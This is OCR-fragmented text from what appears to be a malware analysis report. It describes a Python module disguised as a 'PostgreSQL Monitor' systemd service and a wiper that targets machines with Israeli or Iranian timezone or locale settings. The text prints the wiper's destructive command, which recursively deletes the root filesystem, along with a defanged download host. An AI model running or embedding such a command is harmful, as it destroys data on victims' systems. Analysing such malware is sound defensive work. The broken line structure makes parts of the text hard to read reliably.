
(non-root) and registered as a
bin/pgmonitor.py
systemd service named
,
pgsql-monitor.service
described as a "PostgreSQL Monitor." The service
restarts automatically on failure.
Wiper.
The module checks for Israeli or Iranian
system settings by inspecting
for strings like
$TZ
Je
,
, and
; reading
rusalem
Tel_Aviv
Tehran
/etc/timezon
and
binary content; and checking
e
/etc/localtime
,
, and
for
or
$LANG
$LC_ALL
$LC_MESSAGES
he_IL
fa_I
. On a one-in-six roll, it runs:
R
"RunForCover.mp3"
subprocess.run([
"rm"
, 
"-rf"
, 
"/*"
])
It downloads an audio file from
hxxps://check.git-ser
, sets system volume to 100%
vice[.]com/audio.mp3